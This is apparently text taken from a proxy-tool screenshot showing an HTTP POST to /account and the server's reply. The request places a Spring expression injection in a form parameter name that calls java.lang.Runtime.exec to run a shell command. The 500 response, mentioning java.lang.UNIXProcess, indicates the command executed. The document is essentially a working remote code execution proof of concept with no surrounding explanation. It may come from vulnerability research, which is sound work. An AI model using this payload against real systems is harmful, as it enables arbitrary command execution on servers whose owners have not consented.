 Pretty Raw \n Actions
1 POST /account HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: koLR_2132_saltkey=T7bS22Rq; koLR_2132_lastvisit=1627458342
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 95
3
4 name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('touch
/tmp/sucess')]=test
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 393
5 Date: Mon, 09 Aug 2021 03:16:16 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
</p>
<div id='created'>
Mon Aug 09 03:16:16 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
EL1001E: Type conversion problem, cannot convert from java.lang.UNIXProcess
</div>
</body>
</html>